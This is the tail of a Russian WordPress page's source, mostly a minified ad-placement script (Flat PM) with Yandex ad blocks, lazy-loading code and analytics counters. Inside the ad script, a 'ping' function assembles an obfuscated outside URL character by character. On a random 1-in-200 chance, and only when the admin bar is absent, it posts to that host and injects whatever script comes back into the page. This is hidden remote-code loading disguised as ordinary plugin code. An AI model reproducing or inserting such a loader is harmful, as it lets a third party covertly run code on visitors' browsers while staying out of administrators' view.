r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"386023","html":[{"fst":"<!-- Yandex.RTB R-A-1406919-1 -->\n<div id=\"yandex_rtb_R-A-1406919-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-1',\n    blockId: 'R-A-1406919-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386024","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-2',\n    blockId: 'R-A-1406919-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386025","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-3',\n    blockId: 'R-A-1406919-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"15","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386026","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-4',\n    blockId: 'R-A-1406919-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"20","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386027","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-5',\n    blockId: 'R-A-1406919-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"25","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386028","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-6',\n    blockId: 'R-A-1406919-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386029","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-7',\n    blockId: 'R-A-1406919-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"35","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386030","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-8',\n    blockId: 'R-A-1406919-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"15","px_s":"seconds","close_window":"false"}},"ID":"386031","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-9',\n    blockId: 'R-A-1406919-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"60","px_s":"seconds","close_window":"false"}},"ID":"386032","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-10',\n    blockId: 'R-A-1406919-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"120","px_s":"seconds","close_window":"false"}},"ID":"386033","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-11',\n    blockId: 'R-A-1406919-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"1000","px_s":"px","close_window":"false"}},"ID":"386034","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-12',\n    blockId: 'R-A-1406919-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"60","px_s":"seconds","close_window":"false"}},"ID":"386035","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-13',\n    blockId: 'R-A-1406919-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"120","px_s":"seconds","close_window":"false"}},"ID":"386036","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-14',\n    blockId: 'R-A-1406919-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"30","px_s":"seconds","close_window":"false"}},"ID":"386037","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-15',\n    blockId: 'R-A-1406919-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script>

  window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
                                        iframe_count += iframes.length;
                                        rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=98186283&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/98186283/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="98186283" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(98186283, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/98186283" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769091954191686
body_size: 396
content:
cb__utl_cb_share_1769091954191686('1ea92d09c43527572b24fe052f11127b');